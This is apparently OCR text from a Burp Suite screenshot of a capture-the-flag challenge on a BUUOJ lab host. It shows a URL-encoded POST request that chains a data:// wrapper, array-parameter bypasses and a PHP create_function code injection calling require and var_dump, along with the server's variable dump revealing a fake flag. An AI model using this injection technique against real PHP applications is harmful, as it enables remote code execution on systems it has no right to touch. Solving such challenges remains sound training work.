 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < > 目标: http://04ac7470-83a1-44f7-94e2-e5417c1561b2.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST
/1nD3x.php?file=%64%61%74%61%3a%2f%2f%74%65%78%74
%2f%70%6c%61%69%6e%3b%62%61%73%65%36%34%2c%5a%47
%56%69%64%56%39%6b%5a%57%4a%31%58%32%46%78%64%57
%45%3d&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%
75%74%65%0a&%73%68%61%6e%61[]=1&%70%61%73%73%77%
64[]=2&%66%6c%61%67%5b%61%72%67%5d=%7d%72%65%71%
75%69%72%65%28%62%61%73%65%36%34%5f%64%65%63%6f%
64%65%28%63%6d%56%68%4d%57%5a%73%4e%47%63%75%63%
47%68%77%29%29%3b%76%61%72%5f%64%75%6d%70%28%67%
65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73%28%
29%29%3b%2f%2f&%66%6c%61%67%5b%63%6f%64%65%5d=%6
3%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e
HTTP/1.1
Host:
04ac7470-83a1-44f7-94e2-e5417c1561b2.node4.buuoj
.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
string(73)
"}require(base64_decode(cmVhMWZsNGcucGhw));va
r_dump(get_defined_vars());//"
["code"]=>
string(15) "create_function"
["value"]=>
array(2) {
["arg"]=>
string(73)
"}require(base64_decode(cmVhMWZsNGcucGhw));va
r_dump(get_defined_vars());//"
["code"]=>
string(15) "create_function"
}
["ffffffff11111114ggggg"]=>
string(89) "Baka, do you think it's so
easy to get my flag? I hid the real flag in
rea1fl4g.php 23333"
["f4ke_flag"]=>
string(28) "BJD{1am_a_fake_f41111g23333}"
}
? < + > 输入搜索字词 没有比赛
完成 18,003字节 | 385毫秒